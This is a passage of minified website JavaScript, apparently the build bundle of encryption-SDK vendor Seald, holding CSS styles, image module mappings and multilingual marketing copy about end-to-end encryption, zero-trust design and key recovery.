.product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row-reverse .product-illustration[data-v-041fe198]{order:-1}.product-section.product-section-row-reverse .services-list[data-v-041fe198]{direction:rtl}",""]),r.locals={},e.exports=r},661:function(e,t,n){"use strict";n(619)},662:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".simple-section[data-v-c8bddd82]{display:grid}.simple-section.simple-section-horizontal[data-v-c8bddd82]{align-items:center;grid-template-columns:1fr 1fr}.simple-section.simple-section-horizontal>.left[data-v-c8bddd82]{margin-right:5px}.simple-section.simple-section-horizontal>.right[data-v-c8bddd82]{align-self:center;position:relative}.simple-section.simple-section-horizontal .picture[data-v-c8bddd82]{overflow:hidden;text-align:center}.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-height:520px;max-width:570px;position:relative}@media(max-width:767px){.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-width:100%!important}}.simple-section.simple-section-horizontal .content .main-title[data-v-c8bddd82]{text-align:left}.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-row-gap:3rem}.simple-section.simple-section-vertical .picture[data-v-c8bddd82]{text-align:center}@media(max-width:1023px){.simple-section .content .main-title[data-v-c8bddd82]{text-align:center}.simple-section.simple-section-horizontal[data-v-c8bddd82],.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-template-columns:1fr;grid-row-gap:3rem}.simple-section.simple-section-horizontal .content[data-v-c8bddd82],.simple-section.simple-section-vertical .content[data-v-c8bddd82]{order:-1}}.simple-section.simple-section-inverse .picture[data-v-c8bddd82]{order:-1}",""]),r.locals={},e.exports=r},663:function(e,t,n){"use strict";n(620)},664:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'.services-list[data-v-bc0d05d2]{display:grid;justify-content:center;list-style-type:none;grid-row-gap:80px;row-gap:80px}.services-list .service-listitem[data-v-bc0d05d2]{display:flex;flex-direction:column;margin-left:37px;margin-right:37px}@media(max-width:1023px){.services-list .service-listitem[data-v-bc0d05d2]{align-items:center;text-align:center}}.services-list .service-listitem .service-logo[data-v-bc0d05d2]{margin-bottom:21px}.services-list .service-listitem .service-logo-img[data-v-bc0d05d2]{width:70px}.services-list .service-listitem .service-title[data-v-bc0d05d2]{color:#121339;font-weight:900;position:relative}.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{background-color:#635bff;content:"";height:100%;left:-15px;position:absolute;width:2px}@media(max-width:1023px){.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{display:none}}.services-list .service-listitem .service-description[data-v-bc0d05d2]{color:#2b373f;direction:ltr;font-size:1rem;line-height:1.6;padding-top:13px}.services-list.services-list-light .service-listitem .service-title[data-v-bc0d05d2]{color:#fff}.services-list.services-list-light .service-listitem .service-description[data-v-bc0d05d2]{color:#f0f0f0}.services-list.services-list-center[data-v-bc0d05d2]{text-align:center}.services-list.services-list-center .service-title[data-v-bc0d05d2]:before{display:none}',""]),r.locals={},e.exports=r},665:function(e,t,n){"use strict";n(621)},666:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews .review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author .review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),r.locals={},e.exports=r},667:function(e,t,n){var map={"./android.svg":606,"./c.png":668,"./docker.png":607,"./go.png":669,"./ios.svg":608,"./javascript.svg":609,"./nodejs.svg":610,"./react-native.svg":611};function r(e){var t=o(e);return n(t)}function o(e){if(!n.o(map,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return map[e]}r.keys=function(){return Object.keys(map)},r.resolve=o,e.exports=r,r.id=667},668:function(e,t,n){e.exports=n.p+"img/c.623f818.png"},669:function(e,t,n){e.exports=n.p+"img/go.61ff031.png"},671:function(e,t,n){"use strict";n(623)},672:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,"pre.syntax-highlighting[data-v-5cc6e884]{background:#101010;margin:0;padding:1em;text-align:left}",""]),r.locals={},e.exports=r},673:function(e,t,n){"use strict";n(624)},674:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".code-examples[data-v-48188ce6]{display:inline-block;font-size:10pt;max-width:600px;overflow:hidden;padding-left:25px;width:100%}@media(max-width:1023px){.code-examples[data-v-48188ce6]{padding-left:0}}.code-examples .syntax-highlighting[data-v-48188ce6]{height:325px;max-width:600px}.code-examples .tabs[data-v-48188ce6]{align-items:center;display:flex;overflow-x:auto}.code-examples .tabs button[data-v-48188ce6]{background-color:#333;border:none;color:#e8e8e8;cursor:pointer;flex:1;min-width:70px;padding:10px 0;text-wrap:nowrap;transition:background-color .3s}.code-examples .tabs button.active[data-v-48188ce6],.code-examples .tabs button[data-v-48188ce6]:hover{background-color:#555}.code-examples .tabs button .language-logo[data-v-48188ce6]{height:20px;margin-bottom:5px;min-width:20px;width:20px}",""]),r.locals={},e.exports=r},675:function(e,t,n){"use strict";n(625)},676:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".scrollable-section[data-v-694f4be0]{display:grid;grid-gap:60px;gap:60px;grid-template-columns:1fr 1fr;overflow-y:visible}@media(max-width:767px){.scrollable-section[data-v-694f4be0]{display:flex;flex-direction:column;height:auto;text-align:center}}.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:center}@media(max-width:767px){.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{height:auto;margin-bottom:30px;margin-top:30px}}.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{align-items:center;display:flex;height:100vh;justify-content:center;position:sticky;top:0}@media(max-width:767px){.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{display:none}}.scrollable-section .scrollable-section-illustration div[data-v-694f4be0]{height:50vh;position:absolute;width:100%}.scrollable-section .fade-enter-active[data-v-694f4be0],.scrollable-section .fade-leave-active[data-v-694f4be0]{transition:opacity 1s}.scrollable-section .fade-enter[data-v-694f4be0],.scrollable-section .fade-leave-to[data-v-694f4be0]{opacity:0}",""]),r.locals={},e.exports=r},677:function(e,t,n){e.exports=n.p+"img/lionel-roux.e4d0246.png"},678:function(e,t,n){e.exports=n.p+"img/wimi.7baec17.jpeg"},679:function(e,t,n){e.exports=n.p+"img/ryan-brodie.159484c.jpeg"},680:function(e,t,n){e.exports=n.p+"img/ourcal.b2fce44.png"},681:function(e,t,n){e.exports=n.p+"img/laurent-delaporte.cf420c8.png"},682:function(e,t,n){e.exports=n.p+"img/qapa.99a30f1.jpeg"},683:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Intégrez du chiffrement de bout-en-bout dans votre application","description":"Seald assure le plus haut niveau de sécurité sur vos données, en rendant le chiffrement de bout-en-bout facile à intégrer et à utiliser. Le SDK Seald est certifié par l’ANSSI."},"hero":{"titleA":"La sécurité<br/>des données,","titleB":"à l\'état de l\'art.","description":"Garantissez le plus haut niveau de sécurité sur les données que vous hébergez, en intégrant de manière transparente du chiffrement de bout-en-bout. Le SDK Seald gère toute la complexité cryptographique et les échanges de clés pour vous.","description2":""},"companies":{"title":"500+ millions de données on été sécurisées avec Seald"},"E2EE":{"title":"Qu\'est-ce que le chiffrement de bout-en-bout (ou chiffrement côté client) ?","description":"Le chiffrement de bout-en-bout garantit que seuls les utilisateurs autorisés peuvent accéder aux données, et non les hackers, les administrateurs, les institutions, les hébergeurs, etc. En d\'autres termes, cela minimise l\'impact d\'une fuite de données en cas d\'attaque sur vos serveurs. Cette technologie est beaucoup plus stricte que le chiffrement en transit combiné au chiffrement au repos. <a href=\\"https://www.cnil.fr/fr/informatique-en-nuage-cloud-la-cnil-publie-deux-fiches-pratiques-sur-le-chiffrement-et-la-securite\\" target=\\"_blank\\">Accéder aux fiches pratiques de la CNIL</a>, sur le chiffrement et la sécurité des données dans le cloud.","tips":"500+ millions de données sont sécurisées avec le chiffrement de bout-en-bout Seald."},"problem":{"section":"Le problème","title":"La sécurité des données est défaillante.","description":"Les fuites de données font des ravages dans le monde entier. Le coût moyen mondial d\'une fuite de données en 2023 était de <a href=\\"https://www.ibm.com/reports/data-breach#:~:text=The%20global%20average%20cost%20of,15%25%20increase%20over%203%20years\\" target=\\"_blank\\">4,45 millions de dollars par entreprise.</a>"},"solution":{"section":"La solution","title":"Seald permet d\'intégrer du chiffrement de bout-en-bout, sans être expert en cryptographie."},"features":{"section":"Comment ça marche ?","title":" Conçu pour les développeurs d\'applications","description":"Nous avons simplifié toute la complexité cryptographique en un SDK prêt à l\'emploi pour les développeurs.","items":[{"title":"Importez","description":"<a href=\\"https://labs.ovhcloud.com/en/end-to-end-encryption\\">Créez un compte gratuit</a>, récupérez vos clés d\'API et importez le SDK dans votre application."},{"title":"Chiffrez","description":"Appelez <span class=\\"code\\">sdk.encrypt()</span> sur toutes les données sensibles. Elles sont chiffrées localement pour les utilisateurs autorisés uniquement."},{"title":"Envoyez","description":"Les données chiffrées sont envoyées à votre backend via vos appels API habituels. Les données restent protégées."},{"title":"Stockez","description":"Votre backend stocke les données chiffrées de bout-en-bout. Personne à l\'exception des utilisateurs autorisés ne peut les déchiffrer."}]},"avantage1":{"title":"Les méthodes classiques de sécurité ne suffisent pas","descriptionA":"Les développeurs en sécurité concentrent leurs efforts sur la création d\'un périmètre sécurisé autour de l\'application, telles que la mise en place d\'un WAF, de TLS, de chiffrement au repos ou de l\'utilisation de serveurs certifiés (ISO 27001, SecNumCloud). Toutefois, ces mesures de sécurité robustes ne suffisent pas à elles seules.","descriptionB":"Plus précisément, si le backend d\'une application peut lire des données, ce point d\'accès devient une vulnérabilité potentielle, permettant à des parties non autorisées telles que les hackers, les administrateurs, les institutions, les hébergeurs, etc. d’exploiter et d\'accéder aux données de vos utilisateurs."},"avantage2":{"title":"Seald : la solution la plus efficace pour protéger les données","descriptionA":"Intégrez de manière transparente le chiffrement de bout-en-bout Seald - le plus haut niveau de sécurité sur les données - dans n\'importe quelle application web ou mobile pour garantir que les données sont chiffrées de bout-en-bout et que seules les parties autorisées peuvent accéder aux données.","descriptionB":"Cette mesure protège les données tout au long de leur cycle de vie, y compris lorsqu\'elles sont en transit, stockées ou traitées par le serveur backend. Notre chiffrement protège ainsi les informations sensibles contre les fuites de données."},"avantage3":{"section":"Fait pour les applications","title":"Une architecture zero-trust pour vos applications","descriptionA":"Le SDK Seald peut être intégré dans toutes sortes d\'applications (collaboration, santé, legaltech etc...) et chiffrer des données structurées ou non structurées dans des fonctionnalités telles que : chat, formulaires, partage et stockage de fichiers,etc.","tips":"Seald a été développé sur le modèle zero-trust, même en cas de violation simultanée des données chiffrées par Seald et nos serveurs, la confidentialité des données chiffrées reste assurée."},"advantagesServices":{"section":"Nos avantages","title":"Toute la complexité est de notre côté","services":[{"title":"Zero-trust","description":"On ne fait confiance à aucun serveur. La confidentialité des données chiffrées est assurée, même en cas de violation des serveurs Seald."},{"title":"Méthodes de récupération","description":"Seald propose un mode de récupération appelé « 2-man-rule ». Cela permet aux utilisateurs de ne jamais perdre l\'accès à leurs données chiffrées."},{"title":"Gestion des groupes","description":"Chiffrez les données pour un groupe d\'utilisateurs. Les nouveaux membres ont accès à l\'historique."},{"title":"La Sig-Chain","description":"Une chaîne de signatures propre à chaque utilisateur, qui garantit que personne ne peut réaliser une attaque de type man-in-the-middle."},{"title":"Toutes les plateformes ","description":"Disponible pour les applications web, mobiles ou de bureau, et pour la plupart des langages de programmation."},{"title":"Support d\'intégration ","description":"Accédez à une documentation complète et des exemples. L\'équipe de support est disponible pour toute question."}]},"advantages":{"services":[{"title":"Le seul SDK de<br/>chiffrement E2E certifié","description":"Notre technologie a passé <a href=\\"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21\\" target=\\"_blank\\">des tests avancés</a>, sans qu\'aucune faille de sécurité n\'ait été détectée."},{"title":"Invisible pour<br/>les utilisateurs finaux","description":"Nous avons optimisé notre technologie. Vos utilisateurs ne verront pas la différence, mais leurs données, oui."},{"title":"Pas besoin d\'être<br/>expert en cryptographie","description":"Toute la complexité est de notre côté : primitives, gestion des clés, récupération des clés privées, groupes etc."}]},"differences":{"items":[{"title":"Les méthodes classiques de sécurité ne suffisent pas","descriptionA":"La plupart du temps, les développeurs en sécurité concentrent leurs efforts sur la création d\'un périmètre sécurisé autour de l\'application, telles que la mise en place d\'un WAF, de TLS, de chiffrement au repos ou de l\'utilisation de serveurs certifiés (ISO 27001, SecNumCloud).","descriptionB":"Une telle approche a ses limites, elle ne protège pas les données lorsqu\'un attaquant s\'introduit dans votre application. La bonne nouvelle est qu\'il existe un moyen de protéger les données contre les accès non autorisés : le chiffrement de bout-en-bout."},{"title":" Le chiffrement de bout-en-bout est difficile à implémenter seul","descriptionA":"Le chiffrement de bout-en-bout (ou chiffrement côté client) est le plus haut niveau de sécurité pour assurer la confidentialité des données, mais c’est aussi le plus difficile et long à mettre en œuvre. Souvent, les développeurs essaieront d\'utiliser des bibliothèques open-source de bas niveau pour l\'implémenter, difficiles à utiliser.","descriptionB":"Lors de l’utilisation d’une telle bibliothèque, il faut encore choisir les primitives, une RNG robuste, implémenter un échange de clés publiques sécurisé, un mécanisme de récupération des clés privées, la gestion des groupes, la compatibilité multi-OS, etc."}]},"compliance":{"title":"Sécurisez vos données avec Seald","description":"Notre technologie vous permet de vous rendre conforme aux réglementations d\'aujourd\'hui et de demain, telles que HIPAA, RGPD, CCPA, et plus encore."},"news":{"title":"À voir aujourd\'hui","blogCategory":"Blog post","prCategory":"PR"}},"en":{"meta":{"title":"Seald | World-leading and developer-friendly end-to-end encryption","description":"Seald ensures the highest level of end-to-end encryption and data security. Quickly integrate world-leading end-to-end encryption into your app with the only certified E2EE SDK in the world."},"hero":{"certificate":"A solution certified by","titleA":"Secure Sensitive","titleB":"Cloud Data","description":"Ensure cloud data security by seamlessly integrating world-leading end-to-end encryption with Seald. Our SDK handles all the complex cryptography and key exchanges.","description2":""},"companies":{"title":"Trusted by the best"},"E2EE":{"title":"What is End-to-End Encryption?","description":"End-to-end encryption guarantees that only authorized users have access to data, effectively shielding it from unauthorized access by hackers, server administrators, institutions, or service providers.","tips":"Over 500+ million pieces of data are secured with Seald."},"features":{"title":"Designed for Application Developers","description":"We’ve boiled down all the cryptographic complexity into a ready-to-use toolkit for both web and app developers.","items":[{"title":"Import the SDK","description":"<a href=\\"https://labs.ovhcloud.com/en/end-to-end-encryption\\">Create a free account</a>, retrieve your API keys and import the SDK in your app."},{"title":"Encrypt","description":"Call <span class=\\"code\\">sdk.encrypt()</span> on any sensitive data. It is encrypted locally for the authorized users only."},{"title":"Send","description":"The encrypted data is sent to your backend through your regular API calls."},{"title":"Store","description":"Your backend stores the end-to-end encrypted data. No one except authorized users can decrypt it."}]},"problem":{"section":"The problem","title":"Data security is broken.","description":"Data breaches are wreaking havoc around the world. In fact, the global average cost of a data breach in 2023 was <a href=\\"https://www.ibm.com/reports/data-breach#:~:text=The%20global%20average%20cost%20of,15%25%20increase%20over%203%20years\\" target=\\"_blank\\">$4.45 million per company.</a>"},"solution":{"section":"The solution","title":"Seald allows you to quickly integrate end-to-end encryption, with limited cryptography expertise required."},"avantage1":{"title":"Cloud Data Security</br>is Broken","descriptionA":"In today\'s digital landscape, security engineers often focus on securing the perimeter of an application through measures like Web Application Firewalls (WAFs), Transport Layer Security (TLS), encryption at rest, and Privileged Access Management (PAM) on servers. These robust security measures alone, are insufficient.","descriptionB":"It\'s crucial to address vulnerabilities in data access and handling practices, as securing data in transit and at rest does not fully protect against risks. Specifically, if the backend of an application can read data, this access point becomes a potential vulnerability, allowing unauthorized parties such as hackers, government officials, or internal malicious actors to exploit it and gain access to sensitive information."},"avantage2":{"title":"The Solution is Seald","descriptionA":"Seamlessly integrate our state-of-the-art end-to-end encryption—the highest level of data security—into any web or mobile app to ensure that data is encrypted from one client-side to another client-side, with only authorized parties having the decryption keys.","descriptionB":"This comprehensive measure protects data throughout its entire lifecycle, including when stored and while being processed by backend systems. Our robust encryption effectively mitigates risks associated with data access and handling, safeguarding sensitive information against potential breaches."},"avantage3":{"section":"Made for applications","title":"Secure-by-design for all applications","descriptionA":"The Seald SDK can be integrated in all kinds of apps (collaboration, healthcare, legaltech, etc.) and encrypt structured or unstructured data in features like chat, forms, file sharing, storage features and more. Your users won\'t notice the difference, our technology is blazing fast and remains invisible.","tips":"Seald was developed on the zero-trust model, even in case of simultaneous breach of data encrypted by Seald and our servers, the confidentiality of the encrypted data remains assured."},"advantages":{"services":[{"title":"The only E2EE platform<br/>certified in the world","description":"Our technology passed <a href=\\"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21\\" target=\\"_blank\\">advanced penetration tests</a>, with no security flaw detected."},{"title":"Invisible and blazing fast<br/>for end users","description":"We optimized our technology. Your users won\'t see the difference, but their data will."},{"title":"No cryptographic skills<br/>are required","description":"We boiled down all the complexity into a ready-to-use toolkit for app developers."}]},"differences":{"items":[{"title":"Traditional data security methods are not enough","descriptionA":"Most of the time, security engineers focus their efforts on securing an application by creating a secure perimeter around it with measures such as a setting up WAF, TLS, encryption at-rest, PAM on the servers or using certified servers (ISO 27001, SecNumCloud).","descriptionB":"Such an approach has its limits, it does not protect your data when an attacker breaches your application. The good news is that there is a way to protect data from unauthorized access: end-to-end encryption."},{"title":"End-to-end encryption is difficult to implement alone","descriptionA":"End-to-end encryption is the gold standard to ensure that data is secure, but it can be both difficult and time-consuming to implement alone. Oftentimes, developers will attempt to use open-source libraries but being low-level, may make them a poor fit for regular apps.","descriptionB":"When building E2EE with an open-source cryptography library, one still needs to choose secure primitives, a robust RNG, implement a secure public key exchange, a private key recovery mechanism, groups management, multi-OS compatibility, and much more."}]},"compliance":{"title":"Secure Your Data with Seald","description":"Our technology allows you to comply with today’s and tomorrow’s regulations like HIPAA, GDPR, CCPA, and more."},"news":{"title":"Today in focus","blogCategory":"Blog post","prCategory":"PR"},"advantagesServices":{"section":"Our advantages","title":"All The Complexity</br>is On Our Side","services":[{"title":"Zero-trust","description":"No server is inherently trusted. The confidentiality of encrypted data remains assured, even in the event of a breach of Seald servers."},{"title":"Recovery Methods","description":"Seald offers a recovery mechanism called the \\"2-man-rule\\" without a backdoor. This enables users to recover their private key if passwords and devices are lost."},{"title":"Access Rights Management","description":"Change the recipients without changing the encrypted data. You can add, or revoke, recipients."},{"title":"The Sig-Chain","description":"The \\"Sig-Chain\\" enables checking all of a user\'s public keys, including any added later, using the Trust-On-First- Use (TOFU) paradigm. This prevents any man-in-the-middle attack."},{"title":"Available on All Platforms","description":"The Seald SDK supports web, mobile, and desktop applications across a wide range of programming languages."},{"title":"Integration Support","description":"Our developer-led support team is standing by to answer any questions you may have and assist with implementation."}]}},"de":{"meta":{"title":"Integrieren Sie End-to-End-Verschlüsselung in Ihre App | Seald","description":"Seald gewährleistet ein Höchstmaß an Sicherheit für Ihre Daten und macht die Ende-zu-Ende-Verschlüsselung einfach zu integrieren und zu nutzen. Das Seald SDK ist zertifiziert."},"hero":{"certificate":"Lösung zertifiziert von:","titleA":"Schützen Sie<br/>Ihre Nutzer vor","titleB":"Datenverlusten.","description":"Bieten Sie Ihren Nutzern das höchste Sicherheitsniveau für ihre Daten. Denn kein Dritter, nicht mal Ihr Server (oder Hoster), kann die Daten lesen oder auf sie zugreifen.","description2":""},"companies":{"title":"Trusted by the best"},"E2EE":{"title":"Was ist End-to-End-Verschlüsselung (oder E2EE)?","description":"Die Ende-zu-Ende-Verschlüsselung stellt sicher, dass nur autorisierte Benutzer auf die Daten zugreifen können, nicht aber Hacker, Serveradministratoren, Institutionen, Dienstanbieter, ... Mit anderen Worten, sie schützt die Daten vor einem unbefugten Zugriff oder einer Datenpanne, was viel strenger ist als die Verschlüsselung bei der Übertragung in Kombination mit der Verschlüsselung im Ruhezustand.","tips":"Mehr als 500+ Millionen Daten wurden mit Seald verschlüsselt."},"features":{"section":"Wie es funktioniert","title":"Entwickelt für Anwendungsentwickler","description":"Wir haben die gesamte kryptografische Komplexität in einem gebrauchsfertigen SDK für Web- und Anwendungsentwickler vereinfacht.","items":[{"title":"Importieren","description":"<a href=\\"https://labs.ovhcloud.com/en/end-to-end-encryption\\">Erstellen Sie ein kostenloses Konto</a>, rufen Sie Ihre API-Schlüssel ab und importieren Sie das SDK in Ihre App."},{"title":"Verschlüsseln","description":"Rufen Sie <span class=\\"code\\">sdk.encrypt()</span> für alle sensiblen Daten auf. Sie werden nur für die autorisierten Benutzer lokal verschlüsselt."},{"title":"Senden","description":"Die verschlüsselten Daten werden über Ihre regulären API-Aufrufe an Ihr Backend gesendet."},{"title":"Speichern","description":"Ihr Backend speichert die Ende-zu-Ende verschlüsselten Daten. Niemand außer autorisierten Benutzern kann sie entschlüsseln."}]},"problem":{"section":"Das Problem","title":"Die Datensicherheit ist gebrochen","description":"Datenschutzverletzungen richten auf der ganzen Welt Verwüstungen an, ohne dass man Hacks aufzählen muss, um Sie zu überzeugen."},"solution":{"section":"Die Lösung","title":"Seald ermöglicht die schnelle Integration von Ende-zu-Ende-Verschlüsselung, ohne dass Fachwissen erforderlich ist."},"avantage1":{"section":"Die Komplexität ist auf unserer Seite","title":"Traditionelle Methoden der Datensicherheit reichen nicht aus","descriptionA":"Meistens konzentrieren sich Sicherheitsingenieure darauf, eine Anwendung zu sichern, indem sie sie mit Maßnahmen wie WAF, TLS, Verschlüsselung im Ruhezustand, PAM auf den Servern oder der Verwendung zertifizierter Server (ISO 27001, SecNumCloud) absichern. Ein solcher Ansatz hat seine Grenzen.","descriptionB":"Genauer gesagt: Wenn das Backend einer Anwendung Daten lesen kann, wird dieser Zugangspunkt zu einer potenziellen Schwachstelle, die es nicht autorisierten Parteien wie Hackern, Administratoren, Institutionen, Hosting-Anbietern usw. ermöglicht, die Daten Ihrer Nutzer zu missbrauchen und darauf zuzugreifen."},"avantage2":{"section":"Seald : die End-to-End-Verschlüsselung","title":"Die effektivste Technologie zum Schutz von Daten","descriptionA":"Integrieren Sie die Seald End-to-End-Verschlüsselung - die höchste Stufe der Datensicherheit - nahtlos in jede Web- oder Mobilanwendung, um sicherzustellen, dass die Daten durchgängig verschlüsselt sind und nur autorisierte Parteien auf die Daten zugreifen können.","descriptionB":"Diese Maßnahme schützt die Daten während ihres gesamten Lebenszyklus, auch wenn sie sich auf der Durchreise befinden, gespeichert oder vom Backend-Server verarbeitet werden. Unsere Verschlüsselung schützt somit sensible Informationen vor potenziellen Verstößen."},"avantage3":{"section":"Für Anwendungen gemacht","title":"Security-by-design für alle Anwendungen","descriptionA":"Das Seald SDK kann in alle Arten von Anwendungen (Collaboration, Healthcare, Legaltech und so weiter...) integriert werden und verschlüsselt strukturierte oder unstrukturierte Daten in Funktionen wie: Chat, Formulare, File-Sharing- und Speicherfunktionen, ... Ihre Nutzer werden den Unterschied nicht bemerken, unsere Technologie ist schnell und bleibt unsichtbar.","tips":"Seald wurde nach dem Null-Vertrauens-Modell entwickelt, selbst im Falle eines gleichzeitigen Angriffs auf die von Seald und unseren Servern verschlüsselten Daten, bleibt die Vertraulichkeit der verschlüsselten Daten gewährleistet."},"advantagesServices":{"title":"Die ganze Komplexität ist auf unserer Seite","services":[{"title":"Null-Vertrauen","description":"Seald geht davon aus, dass kein Server unfehlbar ist, nicht einmal seine eigenen Server. Sie haben niemals Zugriff auf die Daten."},{"title":"Wiederherstellungsmethoden","description":"Wenn ein Benutzer sein Passwort oder sein Gerät verliert, kann er jederzeit den Zugriff auf seine verschlüsselten Daten wiederherstellen."},{"title":"Gruppenverwaltung","description":"Verschlüsselt Daten für eine Gruppe von Benutzern. Sie können die Mitglieder dieser Gruppe ändern. Neue Mitglieder haben Zugriff auf die Historie."},{"title":"Die Sig-Chain","description":"Eine Kette von Signaturen, die für jeden Benutzer spezifisch ist, stellt sicher, dass niemand einen Man-in-the-Middle-Angriff durchführen kann."},{"title":"Alle Plattformen","description":"Das Seald SDK ist für Web-, mobile oder Desktop-Anwendungen und für die meisten Sprachen verfügbar."},{"title":"Integrationsunterstützung","description":"Seald bietet eine hochwertige Dokumentation und Beispiele. Das Support-Team steht für alle Fragen zur Verfügung."}]},"differences":{"items":[{"title":"Traditionelle Methoden der Datensicherheit reichen nicht aus","descriptionA":"Meistens konzentrieren sich Sicherheitsingenieure darauf, eine Anwendung zu sichern, indem sie sie mit Maßnahmen wie WAF, TLS, Verschlüsselung im Ruhezustand, PAM auf den Servern oder der Verwendung zertifizierter Server (ISO 27001, SecNumCloud) absichern.","descriptionB":"Ein solcher Ansatz hat seine Grenzen, er schützt Ihre Daten nicht, wenn ein Angreifer in Ihre Anwendung eindringt. Die gute Nachricht ist, dass es einen Weg gibt, Daten vor unbefugtem Zugriff zu schützen: die Ende-zu-Ende-Verschlüsselung."},{"title":"Ende-zu-Ende-Verschlüsselung ist schwer allein zu implementieren","descriptionA":"Die Ende-zu-Ende-Verschlüsselung ist der Goldstandard, um die Vertraulichkeit von Daten zu gewährleisten, aber sie kann sowohl schwierig als auch zeitaufwändig zu implementieren sein. Oft versuchen Entwickler, Open-Source-Bibliotheken zu verwenden, um sie zu implementieren, aber da sie auf niedriger Ebene angesiedelt sind, eignen sie sich oft nicht für normale Anwendungen.","descriptionB":"Wenn man E2EE mit einer Open-Source-Kryptographie-Bibliothek aufbaut, muss man immer noch sichere Primitive wählen, einen robusten RNG, einen sicheren Austausch öffentlicher Schlüssel, einen Mechanismus zur Wiederherstellung privater Schlüssel, Gruppenmanagement, Multi-OS-Kompatibilität, ..."}]},"compliance":{"title":"Sichern Sie Ihre Daten mit Seald","description":"Unsere Technologie entspricht den heutigen und zukünftigen Vorschriften wie HIPAA, GDPR, CCPA und mehr."},"news":{"title":"Heute 